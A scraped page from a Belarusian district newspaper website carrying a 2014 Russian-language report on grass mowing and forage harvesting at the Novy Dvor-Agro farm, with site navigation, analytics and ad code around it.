

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svisgaz.by/news/ekonomika/4269-lozhatsya-travy-v-valki.html
body_size: 15215
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Ложатся травы  в валки</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" type="image/png" href="/bitrix/templates/svisloch/images/favicon.png" />
<link rel="apple-touch-icon" sizes="114x114" href="/bitrix/templates/svisloch/images/favicon-retina.png">
<meta property="og:locale" content="ru_RU">
<meta property="og:title" content="Ложатся травы  в валки">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="кормов, сенажа, сенажной, массы, заготовке, косовица, сроки, обеспечит, килограмме, оптимальные, жатву, задача, поставлена, завершить, «Новый, силоса, траншеи, районе, хозяйстве, Агро»" />
<meta name="description" content="В районе полным ходом идет косовица. От того, как хозяйства поработают на заготовке кормов, зависит, какую отдачу они получат от животноводческой отрасли. Скашивание трав в ранней фазе вегет" />
<link href="https://fonts.googleapis.com/css?family=Lora:400,700|PT+Sans:400,400i,700&amp;subset=cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/normalize/6.0.0/normalize.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/svisloch/template_9563fe20a25da95b92249390c749c8ca/template_9563fe20a25da95b92249390c749c8ca_v1.css?1741036946223774" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?154259615593637"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js"></script>
<script type="text/javascript" src="//ulogin.ru/js/ulogin.js"></script>
<meta property="og:type" content="article">
<meta property="og:image" content="/upload/iblock/2a5/2a50b4f49a81414f5c9b930c328d296f.jpg">



<script type="text/javascript"  src="/bitrix/cache/js/s1/svisloch/template_49a54ae6826825198469d6dff8203c20/template_49a54ae6826825198469d6dff8203c20_v1.js?1741036949314167"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "eaab036ff7629210c334ddae5f69cd27"]); _ba.push(["host", "svisgaz.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-skip-moving="true" async src="https://www.googletagmanager.com/gtag/js?id=G-8440JK86ET"></script>
<script data-skip-moving="true">
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'G-8440JK86ET');
</script>
<!-- Yandex Native Ads -->
<script data-skip-moving="true">window.yaContextCb=window.yaContextCb||[]</script>
<script data-skip-moving="true" src="https://yandex.ru/ads/system/context.js" async></script>

        
</head>
<body>
	<div id="panel"></div>
	<div id="wrapper">
        



		<header id="header">
			<div class="header-top">
				<div class="inner">
					<div class="header_left left">
						<div class="time_and_date">
							<span>04:55</span>
                                                        <span>11 Декабря’25</span>							
						</div>
                                            

    <nav class="main_menu">
    <ul>


	
	
		
							<li   ><a  href="/">Главная</a>
                                    </li>
			
		
	
	

	
	
					<li class="childs-in"><a 1 href="/about-us/">О редакции</a>

				<ul>

		
	
	

	
	
		
			
				<li ><a   href="/news/about/">Наша история</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li   class="childs-in"><a  href="/news/proekty/">Наши проекты</a>
                                        <ul>
													<li><a href="/news/zhanochyya-lyesy-vayny/">Жаночыя лёсы вайны</a></li>
													<li><a href="/news/rasstralyanyya-lyesy/">Расстраляныя лёсы</a></li>
													<li><a href="/news/malenkiya-svedki-vyalikay-vayny/">Маленькія сведкі вялікай вайны</a></li>
													<li><a href="/news/mamina-slava/">Мамина слава</a></li>
													<li><a href="/news/batsko-skaya-khata/">Бацькоўская хата</a></li>
													<li><a href="/news/skarb-syameynaga-shchastsya/">Скарб сямейнага шчасця</a></li>
													<li><a href="/news/budushchee-regiona/">Будущее региона</a></li>
													<li><a href="/news/prizvanie-po-nasledstvu/">Призвание по наследству</a></li>
													<li><a href="/news/rabochiy-klass/">Рабочий класс</a></li>
													<li><a href="/news/trudom-i-serdtsem/">Трудом и сердцем</a></li>
						
                     
                       
                    </ul>
                                    </li>
			
		
	
	

	
	
		
							<li   ><a  href="/advertising/">Реклама и услуги</a>
                                    </li>
			
		
	
	

	
	
		
							<li   ><a  href="/redaction/">Обращения</a>
                                    </li>
			
		
	
	

	
	
		
							<li   ><a  href="/kontakty/">Контакты</a>
                                    </li>
			
		
	
	

	
	
		
							<li   ><a  href="https://grodnonews.by/podpiska.php">Подписка</a>
                                    </li>
			
		
	
	


                </ul>
    </nav>
					</div>
					<div class="header_right right">
						
					</div>
				</div>
			</div>
			<div class="inner">
				<div class="header-middle">
					<div class="logo">
                                            <a href="/">
                                            <img src="/images/logo_second.png">                                            </a>
					</div>
					<div class="search">
						<div class="top-menu">
							<nav class="social_networks">
								<span>Мы в социальных сетях:</span>
								<style>
.socials {
  list-style: none;
  padding: 0;
  display: flex;
  gap: 1px;
}

.socials li {
  display: inline-block;
}

.socials a {
  display: block;
  width: 20px; 
  height: 20px; 
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px; 
}

.socials a.vk {
  background-image: url('/images/ico/vk.png');
}

.socials a.ok {
  background-image: url('/images/ico/ok.png');
}

.socials a.instagram {
  background-image: url('/images/ico/inst.png');
}

.socials a.facebook {
  background-image: url('/images/ico/fb.png');
}

.socials a.youtube {
  background-image: url('/images/ico/tube.png');
}

.socials a.telegram {
  background-image: url('/images/ico/tg.png');
}

.socials a.tiktok {
  background-image: url('/images/ico/tt.png');
}
</style>

<ul class="socials">
  <li><a href="https://vk.com/svisgaz" class="vk"></a></li>
  <li><a href="https://ok.ru/profile/564293756159" class="ok"></a></li>
  <li><a href="https://www.instagram.com/svisgazby/" class="instagram"></a></li>
  <li><a href="https://www.facebook.com/profile.php?id=100027651673594" class="facebook"></a></li>
  <li><a href="https://www.youtube.com/channel/UC5bqTmmtu-k03d9iZL7U91g" class="youtube"></a></li>
  <li><a href="https://t.me/nashasvisloch" class="telegram"></a></li>
  <li><a href="https://www.tiktok.com/@svisgazby?_t=ZM-8zwAjathoIG" class="tiktok"></a></li>
</ul>							</nav>
							<div class="weather right">
								<img src="/bitrix/templates/svisloch/images/sun.png">
								<span><a target="_blank" href="https://www.gismeteo.by/weather-svisloch-116710/3-days/">Свислочь</a> +7</span>
							</div>
						</div>
						<div class="middle-menu">
                                                          <form class="search_form" action="/search/">
                                                            <input type="text" id="search-input" value="" placeholder="Поиск по сайту" name="q">
                                                            <input type="submit">
                                                          </form>
							<!-- <div class="example">Например: <a href="javascript:void(0)" onclick="$('#search-input').val('Выборы Президента');">Выборы Президента</a></div> -->
						</div>
					</div>
                                        


<div class="subscription">
        <div class="text">
                <div class="h2">Электронная <br> подписка на «СГ»</div>
                <a href="http://belkiosk.by/svgaz">Подробнее</a>
        </div>
            <img src="/cache/upload/iblock/298/298a4195af391c43c39030831805a538-89x121.jpg" alt="номер газеты в pdf">
    </div>

                                    

				</div>
                            
                                

<div class="header-bottom">
    <div class="drop-menu-toggler">
        <div class="mt-1"></div>
        <div class="mt-2"></div>
        <div class="mt-3"></div>
    </div>
    <nav class="dropdown-menu">

        <ul>
                <ul>
                                                <li><a href="/news/rossiya-belarus-krepkoe-partnerstvo/">&quot;Россия – Беларусь: крепкое партнерство&quot;</a></li>
                                                    <li><a href="/news/80-let-pobedy-sovetskogo-naroda-v-velikoy-otechestvennoy-voyne/">80 лет Победы советского народа в Великой Отечественной войне</a></li>
                                                    <li><a href="/news/god-blagoustroystva/">Год благоустройства</a></li>
                                                    <li><a href="/news/den-narodnogo-edinstva/">День народного единства</a></li>
                                                    <li><a href="/news/dialogovye-ploshchadki/">Диалоговые площадки</a></li>
                                                    <li><a href="/news/edinyy-den-informirovaniya/">Единый день информирования</a></li>
                                                    <li><a href="/news/karavay-fest-batskava-bulka/">Каравай-фест «Бацькава булка»</a></li>
                                                    <li><a href="/news/kiberbezopasnost/">Кибербезопасность</a></li>
                                                    <li><a href="/news/nashe-luchshee-nasha-lepshae/">Наше лучшее/Наша лепшае</a></li>
                                                    <li><a href="/news/protivodeystvie-ekstremizmu/">Противодействие экстремизму</a></li>
                                                    <li><a href="/news/sotrudnichestvo-s-nizhegorodskoy-oblastyu/">Сотрудничество с Нижегородской областью</a></li>
                                                    <li><a href="/news/fotonovosti/">Фотоновости</a></li>
                                        </ul>
        </ul>
    </nav>
    <nav class="sections">
        <ul>
            
									
					
					<li class="childs-in">
						<a href="/news/oficial/">Власть</a>

													<ul>
																	<li><a href="/news/mestupr/">Местное управление и самоуправление</a></li>
																	<li><a href="/news/vi-vsebelorusskoe-narodnoe-sobranie-/">VII Всебелорусское народное собрание</a></li>
																	<li><a href="/news/pryamye-linii-i-priem-grazhdan/">Прямые линии и прием граждан</a></li>
															</ul>
											</li>
									
					
					<li >
						<a href="/news/pravo/">Закон и порядок</a>

											</li>
									
					
					<li class="childs-in">
						<a href="/news/ekonomika/">Экономика</a>

													<ul>
																	<li><a href="/news/selhoz/">Сельское хозяйство</a></li>
																	<li><a href="/news/predprinimatelstvo/">Предпринимательство</a></li>
															</ul>
											</li>
									
					
					<li >
						<a href="/news/edu/">Образование</a>

											</li>
									
					
					<li >
						<a href="/news/zdorovie/">Здоровье</a>

											</li>
									
					
					<li >
						<a href="/news/culture/">Культура и духовность</a>

											</li>
									
					
					<li class="childs-in">
						<a href="/news/sport/">Спорт и туризм</a>

													<ul>
																	<li><a href="/news/turist/">Свислочь туристическая</a></li>
																	<li><a href="/news/svisloch-sportivnaya/">Свислочь спортивная</a></li>
															</ul>
											</li>
									
					
					<li class="childs-in">
						<a href="/news/zizn/">Жизнь</a>

													<ul>
																	<li><a href="/news/family/">Семья</a></li>
																	<li><a href="/news/kollek/">В трудовых коллективах</a></li>
																	<li><a href="/news/obshchestvennye-obedineniya/">Общественные объединения</a></li>
															</ul>
											</li>
									
					
					<li >
						<a href="/news/v-mire/">В мире</a>

											</li>
							
			<!--<li style="flex: 0 0 11.1111%;"><a href="https://svisgaz.by/news/proekty/">Проекты</a></li>-->
        </ul>
    </nav>


</div>




                            
                                                            <div class="navigation"><a href="/" title="Главная" itemprop="url">Главная</a><i class="fab fa-long-arrow-right"></i><a href="/news/" title="Новости" itemprop="url">Новости</a><i class="fab fa-long-arrow-right"></i><a href="/news/ekonomika/" title="Экономика" itemprop="url">Экономика</a><i class="fab fa-long-arrow-right"></i><span>Ложатся травы  в валки</span></div> 
                            			</div>
		</header>
		<div id="middle">
			<div class="inner">
				
<div class="container_with_aside" itemscope itemtype="http://schema.org/NewsArticle">
<div class="h1 title_of_page"></div>



	



<h1 class="h1 title_of_page" itemprop="headline">Ложатся травы  в валки</h1>
<meta itemprop="image" content="/upload/iblock/2a5/2a50b4f49a81414f5c9b930c328d296f.jpg">
<meta itemprop="identifier" content="10703">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="/news/ekonomika/4269-lozhatsya-travy-v-valki.html"/>
<div class="article_data">
	<time itemprop="datePublished" datetime="2014-05-26T12:49:54+03:00">12:49</time>
        <span>26 Мая’14</span>
            <div class="view" style="display: inline-block"><img src="/images/eye_grey.png"><span>1983</span></div>
</div>
	
    <div class="full_interview" itemprop="articleBody">

<div style="text-align: justify"><b><!--TBegin:http://www.svisgaz.by/uploads/posts/2014-05/1401097800_kosba1.jpg|left--><a href="http://www.svisgaz.by/uploads/posts/2014-05/1401097800_kosba1.jpg" rel="highslide" class="highslide" target="_blank"><img src="http://www.svisgaz.by/uploads/posts/2014-05/thumbs/1401097800_kosba1.jpg" style="float:left" alt="Ложатся травы  в валки" title="Ложатся травы  в валки"></a><!--TEnd-->В районе полным ходом идет косовица. От того, как хозяйства поработают на заготовке кормов, зависит, какую отдачу они получат от животноводческой отрасли. Скашивание трав в ранней фазе вегетативного развития позволяет получать корма хорошего качества. Поэтому поставлена задача завершить жатву в оптимальные сроки, что обеспечит в одном килограмме сенажа до 16% сырого протеина.</b></div>
<div style="text-align: justify">Как проинформировал главный агроном УСП «Новый Двор-Агро» Н. И. Ширинга, в хозяйстве косовица набирает темпы. Здесь предстоит заготовить 17500 т сенажной массы, 19000 т силоса и 1500 т сена. </div>
<div style="text-align: justify">Для выполнения поставленных задач создано два рабочих звена, задействованных на косьбе и заготовке сенажа. С утра до ночи трудятся на полях новодворские механизаторы. В поле за работой мы застали опытного косаря Валерия Ивановича Лобача. Мощный «Беларус-3522» с косилкой немецкого производства «NOWOCAT» уверенно бороздит зеленую гладь, ровными покосами ложатся спелые травы. В тандеме с ним  за рулем «МТЗ-82» с граблями «VOLTO-77» работает Анатолий Иванович Якута. Ему поручено ворошение.</div>
<div style="text-align: justify">Идет трамбовка готовой сенажной массы в траншеи. Составлен график, который предусматривает в ближайшее время круглосуточную закладку кормов.</div>
<div style="text-align: justify">Способствуют эффективной работе меры материального стимулирования, разработанные в хозяйстве на период заготовки кормов.</div>
<div style="text-align: justify">На 23 мая в УСП «Новый Двор-Агро» первым укосом скошено многолетних трав со 156 га, что составляет 11 % к запланированному. Убрано на сенаж и зеленый корм трав с площади в 69 га, заложено в траншеи 120 т сенажной массы, заготовлено 348 т силоса из сурепицы.</div>
<div style="text-align: right"><b>Екатерина ДУДКО.</b></div>
<div style="text-align: right"><b>Фото автора.</b></div>
</div>

<div class="congratulation">
        <p></p>
    <div class="author" itemprop="author" itemscope itemtype="http://schema.org/Person">
		<span class="bold">Текст:</span>
		<span itemprop="name">  </span>
	</div>
    	<div class="share right">
		<span>Поделиться:</span>
		<div class="ya-share2" data-image="http://svisloch.farbatest.com//upload/iblock/2a5/2a50b4f49a81414f5c9b930c328d296f.jpg" data-services="vkontakte,facebook,odnoklassniki,twitter"></div>
	</div>
        <div class="mfp-hide" itemprop="author" itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="Свіслацкая газета">
    <link itemprop="url" href="https://svisgaz.by/">
    </div>
        
</div>


<div class="last_article">

            <p><a href="/news/zizn/4265-simfonii-belovezhskoy-puschi.html">Предыдущая статья</a></p>
	<a href="/news/zizn/4265-simfonii-belovezhskoy-puschi.html" class="bold">Симфонии Беловежской пущи</a>
    </div>

    

<!--AdFox START-->
<!--yandex_art-ads-by-->
<!--Площадка: svisgaz.by / Десктоп / растяжка-->
<!--Категория: <не задана>-->
<!--Тип баннера: Перетяжка 100%-->
<!--
<div id="adfox_165968474616623027"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 393006,
            containerId: 'adfox_165968474616623027',
            params: {
                p1: 'cvijn',
                p2: 'y'
            }
        })
    })
</script> -->
<!--AdFox START-->
<!--yandex_art-ads-by-->
<!--Площадка: gp.by / Десктоп / Читайте также-->
<!--Категория: <не задана>-->
<!--Тип баннера: Перетяжка 100%-->
<!--
<div id="adfox_166514574698186966"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 393006,
            containerId: 'adfox_166514574698186966',
            params: {
                p1: 'cujiv',
                p2: 'y'
            }
        })
    })
</script> -->



<div class="similar_news">
	<div class="h1">Похожие новости</div>
	<div class="categories">
            		<div class="block">
			<div class="item">
				<a href="/news/ekonomika/za-rubezhom-stavki-dokhodyat-i-do-54-ekspert-sravnila-podkhod-k-nalogooblozheniyu-v-belarusi-i-stran.html" class="link_shadow"><img src="/cache/upload/iblock/fa7/fa747a75ac73220458645f3dadc47a68-380x250.jpg"></a>
				<div class="text">
                                        					<div class="info">
						<div class="data">08 Декабря’25</div>
						<div class="view"><img src="/images/eye.png"><span>259</span></div>
					</div>
					<a href="/news/ekonomika/za-rubezhom-stavki-dokhodyat-i-do-54-ekspert-sravnila-podkhod-k-nalogooblozheniyu-v-belarusi-i-stran.html">За рубежом ставки доходят и до 54%. Эксперт сравнила подход к налогообложению в Беларуси и странах Европы</a>
				</div>
				<div class="materials">
									</div>
			</div>
		</div>
            		<div class="block">
			<div class="item">
				<a href="/news/ekonomika/v-belarusi-bolshe-ne-reguliruyut-tseny-na-ryad-vazhnykh-tovarov.html" class="link_shadow"><img src="/cache/upload/iblock/714/7147e2613bc402999153339b02c410c3-380x250.jpg"></a>
				<div class="text">
                                        					<div class="info">
						<div class="data">06 Декабря’25</div>
						<div class="view"><img src="/images/eye.png"><span>453</span></div>
					</div>
					<a href="/news/ekonomika/v-belarusi-bolshe-ne-reguliruyut-tseny-na-ryad-vazhnykh-tovarov.html">В Беларуси внесли корректировки в систему регулирования цен. Что изменилось?</a>
				</div>
				<div class="materials">
									</div>
			</div>
		</div>
            		<div class="block">
			<div class="item">
				<a href="/news/ekonomika/v-belarusi-proydet-okolo-530-novogodnikh-yarmarok-i-vystavok-prodazh.html" class="link_shadow"><img src="/cache/upload/iblock/787/78735406a047c581eb3744da2d8d6373-380x250.jpg"></a>
				<div class="text">
                                        					<div class="info">
						<div class="data">05 Декабря’25</div>
						<div class="view"><img src="/images/eye.png"><span>461</span></div>
					</div>
					<a href="/news/ekonomika/v-belarusi-proydet-okolo-530-novogodnikh-yarmarok-i-vystavok-prodazh.html">В Беларуси пройдет около 530 новогодних ярмарок и выставок-продаж</a>
				</div>
				<div class="materials">
									</div>
			</div>
		</div>
            	</div>
</div>
          
 

</div>

<aside id="sideRight">
<!--AdFox START--> <!--yandex_art-ads-by--> <!--Площадка: svisgaz.by / Десктоп / правый сайдбар--> <!--Категория: <не задана>--> <!--Тип баннера: Перетяжка 100%-->
<!--
<div id="adfox_165968431619035834">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 393006,
            containerId: 'adfox_165968431619035834',
            params: {
                p1: 'cvijo',
                p2: 'y'
            }
        })
    })
</script>
-->
<div class="tabs">
	<ul>
            <li class="selected_second"><a href="/news/">Лента новостей</a></li> <!-- href="#more_read" -->
            
    </ul>
	<div>  <!-- id="more_read" -->


        <div class="block">
            <div class="info">
                    <div class="data">10 Декабря’25</div>
                    <div class="view"><img src="/images/eye_grey.png"><span>0</span></div>
            </div>
            <a href="/news/pryamye-linii-i-priem-grazhdan/o-podvoze-i-remonte.html">﻿О подвозе и ремонте</a>
    </div>
        <div class="block">
            <div class="info">
                    <div class="data">10 Декабря’25</div>
                    <div class="view"><img src="/images/eye_grey.png"><span>41</span></div>
            </div>
            <a href="/news/culture/dom-bankukhi-zaprashae-.html">Дом банкухі запрашае </a>
    </div>
        <div class="block">
            <div class="info">
                    <div class="data">10 Декабря’25</div>
                    <div class="view"><img src="/images/eye_grey.png"><span>65</span></div>
            </div>
            <a href="/news/mestupr/v-komissii-po-protivodeystviyu-korruptsii-rassmotreli-pravilnost-zapolneniya-deklaratsiy.html">В комиссии по противодействию коррупции рассмотрели правильность заполнения деклараций</a>
    </div>
        <div class="block">
            <div class="info">
                    <div class="data">10 Декабря’25</div>
                    <div class="view"><img src="/images/eye_grey.png"><span>87</span></div>
            </div>
            <a href="/news/culture/poraza-skaya-chornaglyantsavanaya-keramika-klyuchana-spis-gistoryka-kulturnay.html">Поразаўская чорнаглянцаваная кераміка ўключана ў спіс гісторыка-культурнай</a>
    </div>
        <div class="block">
            <div class="info">
                    <div class="data">10 Декабря’25</div>
                    <div class="view"><img src="/images/eye_grey.png"><span>129</span></div>
            </div>
            <a href="/news/edu/yunye-intellektualy-uchashchiesya-gimnazii-1-imeni-p-vasilenko-zavoevali-pobednye-i-prizovye-mesta-o.html">Юные интеллектуалы. Учащиеся гимназии №1 имени П. Василенко завоевали  победные  и призовые места ов сревнованиях по интеллектуальным играм</a>
    </div>
	</div>
</div>
 


</aside> 

 
<br />
</div>
<footer id="footer">
	<div class="inner">
		<div class="footer-top">
			<div class="footer_logo">
				<img src="/images/logo_footer.png"> 
                <div class="filter-block">
                    <div class="filter-block-inner">
                    <span class="name">Архив: </span>
                    <form action="/news/" id="filter_date2">
                    <select name="date" class="date-select" onchange="$('#filter_date2').submit();">
                        <option value="">Выберите месяц</option>
                                                                                                                                                                                                <option value="12-2025">Декабрь 2025</option>
                                                                                                                            <option value="11-2025">Ноябрь 2025</option>
                                                                                                                            <option value="10-2025">Октябрь 2025</option>
                                                                                                                            <option value="09-2025">Сентябрь 2025</option>
                                                                                                                            <option value="08-2025">Август 2025</option>
                                                                                                                            <option value="07-2025">Июль 2025</option>
                                                                                                                            <option value="06-2025">Июнь 2025</option>
                                                                                                                            <option value="05-2025">Май 2025</option>
                                                                                                                            <option value="04-2025">Апрель 2025</option>
                                                                                                                            <option value="03-2025">Март 2025</option>
                                                                                                                            <option value="02-2025">Февраль 2025</option>
                                                                                                                            <option value="01-2025">Январь 2025</option>
                                                                                                                                                                                                            <option value="12-2024">Декабрь 2024</option>
                                                                                                                            <option value="11-2024">Ноябрь 2024</option>
                                                                                                                            <option value="10-2024">Октябрь 2024</option>
                                                                                                                            <option value="09-2024">Сентябрь 2024</option>
                                                                                                                            <option value="08-2024">Август 2024</option>
                                                                                                                            <option value="07-2024">Июль 2024</option>
                                                                                                                            <option value="06-2024">Июнь 2024</option>
                                                                                                                            <option value="05-2024">Май 2024</option>
                                                                                                                            <option value="04-2024">Апрель 2024</option>
                                                                                                                            <option value="03-2024">Март 2024</option>
                                                                                                                            <option value="02-2024">Февраль 2024</option>
                                                                                                                            <option value="01-2024">Январь 2024</option>
                                                                                                                                                                                                            <option value="12-2023">Декабрь 2023</option>
                                                                                                                            <option value="11-2023">Ноябрь 2023</option>
                                                                                                                            <option value="10-2023">Октябрь 2023</option>
                                                                                                                            <option value="09-2023">Сентябрь 2023</option>
                                                                                                                            <option value="08-2023">Август 2023</option>
                                                                                                                            <option value="07-2023">Июль 2023</option>
                                                                                                                            <option value="06-2023">Июнь 2023</option>
                                                                                                                            <option value="05-2023">Май 2023</option>
                                                                                                                            <option value="04-2023">Апрель 2023</option>
                                                                                                                            <option value="03-2023">Март 2023</option>
                                                                                                                            <option value="02-2023">Февраль 2023</option>
                                                                                                                            <option value="01-2023">Январь 2023</option>
                                                                                                                                                                                                            <option value="12-2022">Декабрь 2022</option>
                                                                                                                            <option value="11-2022">Ноябрь 2022</option>
                                                                                                                            <option value="10-2022">Октябрь 2022</option>
                                                                                                                            <option value="09-2022">Сентябрь 2022</option>
                                                                                                                            <option value="08-2022">Август 2022</option>
                                                                                                                            <option value="07-2022">Июль 2022</option>
                                                                                                                            <option value="06-2022">Июнь 2022</option>
                                                                                                                            <option value="05-2022">Май 2022</option>
                                                                                                                            <option value="04-2022">Апрель 2022</option>
                                                                                                                            <option value="03-2022">Март 2022</option>
                                                                                                                            <option value="02-2022">Февраль 2022</option>
                                                                                                                            <option value="01-2022">Январь 2022</option>
                                                                                                                                                                                                            <option value="12-2021">Декабрь 2021</option>
                                                                                                                            <option value="11-2021">Ноябрь 2021</option>
                                                                                                                            <option value="10-2021">Октябрь 2021</option>
                                                                                                                            <option value="09-2021">Сентябрь 2021</option>
                                                                                                                            <option value="08-2021">Август 2021</option>
                                                                                                                            <option value="07-2021">Июль 2021</option>
                                                                                                                            <option value="06-2021">Июнь 2021</option>
                                                                                                                            <option value="05-2021">Май 2021</option>
                                                                                                                            <option value="04-2021">Апрель 2021</option>
                                                                                                                            <option value="03-2021">Март 2021</option>
                                                                                                                            <option value="02-2021">Февраль 2021</option>
                                                                                                                            <option value="01-2021">Январь 2021</option>
                                                                                                                                                                                                            <option value="12-2020">Декабрь 2020</option>
                                                                                                                            <option value="11-2020">Ноябрь 2020</option>
                                                                                                                            <option value="10-2020">Октябрь 2020</option>
                                                                                                                            <option value="09-2020">Сентябрь 2020</option>
                                                                                                                            <option value="08-2020">Август 2020</option>
                                                                                                                            <option value="07-2020">Июль 2020</option>
                                                                                                                            <option value="06-2020">Июнь 2020</option>
                                                                                                                            <option value="05-2020">Май 2020</option>
                                                                                                                            <option value="04-2020">Апрель 2020</option>
                                                                                                                            <option value="03-2020">Март 2020</option>
                                                                                                                            <option value="02-2020">Февраль 2020</option>
                                                                                                                            <option value="01-2020">Январь 2020</option>
                                                                                                                                                                                                            <option value="12-2019">Декабрь 2019</option>
                                                                                                                            <option value="11-2019">Ноябрь 2019</option>
                                                                                                                            <option value="10-2019">Октябрь 2019</option>
                                                                                                                            <option value="09-2019">Сентябрь 2019</option>
                                                                                                                            <option value="08-2019">Август 2019</option>
                                                                                                                            <option value="07-2019">Июль 2019</option>
                                                                                                                            <option value="06-2019">Июнь 2019</option>
                                                                                                                            <option value="05-2019">Май 2019</option>
                                                                                                                            <option value="04-2019">Апрель 2019</option>
                                                                                                                            <option value="03-2019">Март 2019</option>
                                                                                                                            <option value="02-2019">Февраль 2019</option>
                                                                                                                            <option value="01-2019">Январь 2019</option>
                                                                                                                                                                                                            <option value="12-2018">Декабрь 2018</option>
                                                                                                                            <option value="11-2018">Ноябрь 2018</option>
                                                                                                                            <option value="10-2018">Октябрь 2018</option>
                                                                                                                            <option value="09-2018">Сентябрь 2018</option>
                                                                                                                            <option value="08-2018">Август 2018</option>
                                                                                                                            <option value="07-2018">Июль 2018</option>
                                                                                                                            <option value="06-2018">Июнь 2018</option>
                                                                                                                            <option value="05-2018">Май 2018</option>
                                                                                                                            <option value="04-2018">Апрель 2018</option>
                                                                                                                            <option value="03-2018">Март 2018</option>
                                                                                                                            <option value="02-2018">Февраль 2018</option>
                                                                                                                            <option value="01-2018">Январь 2018</option>
                                                                                                                                                                                                            <option value="12-2017">Декабрь 2017</option>
                                                                                                                            <option value="11-2017">Ноябрь 2017</option>
                                                                                                                            <option value="10-2017">Октябрь 2017</option>
                                                                                                                            <option value="09-2017">Сентябрь 2017</option>
                                                                                                                            <option value="08-2017">Август 2017</option>
                                                                                                                            <option value="07-2017">Июль 2017</option>
                                                                                                                            <option value="06-2017">Июнь 2017</option>
                                                                                                                            <option value="05-2017">Май 2017</option>
                                                                                                                            <option value="04-2017">Апрель 2017</option>
                                                                                                                            <option value="03-2017">Март 2017</option>
                                                                                                                            <option value="02-2017">Февраль 2017</option>
                                                                                                                            <option value="01-2017">Январь 2017</option>
                                                                                                                                                                                                            <option value="12-2016">Декабрь 2016</option>
                                                                                                                            <option value="11-2016">Ноябрь 2016</option>
                                                                                                                            <option value="10-2016">Октябрь 2016</option>
                                                                                                                            <option value="09-2016">Сентябрь 2016</option>
                                                                                                                            <option value="08-2016">Август 2016</option>
                                                                                                                            <option value="07-2016">Июль 2016</option>
                                                                                                                            <option value="06-2016">Июнь 2016</option>
                                                                                                                            <option value="05-2016">Май 2016</option>
                                                                                                                            <option value="04-2016">Апрель 2016</option>
                                                                                                                            <option value="03-2016">Март 2016</option>
                                                                                                                            <option value="02-2016">Февраль 2016</option>
                                                                                                                            <option value="01-2016">Январь 2016</option>
                                                                                                                                                                                                            <option value="12-2015">Декабрь 2015</option>
